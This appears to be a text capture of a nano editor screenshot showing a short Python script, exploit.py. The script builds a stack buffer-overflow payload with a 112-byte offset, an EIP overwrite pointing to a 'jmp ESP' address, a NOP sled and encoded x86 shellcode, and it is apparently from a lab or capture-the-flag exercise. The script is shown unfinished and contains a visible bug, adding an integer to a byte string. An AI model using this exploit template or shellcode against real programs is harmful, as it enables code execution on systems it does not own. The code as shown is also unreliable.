 GNU nano 7.2 exploit.py
#!/usr/bin/python3
offset = 112
before_eip = b"A" + offset
eip = "\x55\x9d\x04\x08" # 8049d55 -> jmp ESP
shellcode =  b""
shellcode += b"\xbf\xf5\xf9\x13\x86\xda\xc2\xd9\x74\x24\xf4"
shellcode += b"\x5a\x29\xc9\xb1\x12\x83\xea\xfc\x31\x7a\x0e"
shellcode += b"\x03\x8f\xf7\xf1\x73\x5e\xd3\x01\x98\xf3\xa0"
shellcode += b"\xbe\x35\xf1\xaf\xa0\x7a\x93\x62\xa2\xe8\x02"
shellcode += b"\xcd\x9c\xc3\x34\x64\x9a\x22\x5c\xb7\xf4\x4c"
shellcode += b"\x04\x5f\x07\x6f\x35\x1b\x8e\x8e\x85\x3d\xc1"
shellcode += b"\x01\xb6\x72\xe2\x28\xd9\xb8\x65\x78\x71\x2d"
shellcode += b"\x49\x0e\xe9\xd9\xba\xdf\x8b\x70\x4c\xfc\x19"
shellcode += b"\xd0\xc7\xe2\x2d\xdd\x1a\x64"
after_eip = b"\x90"*32 + shellcode  #ESP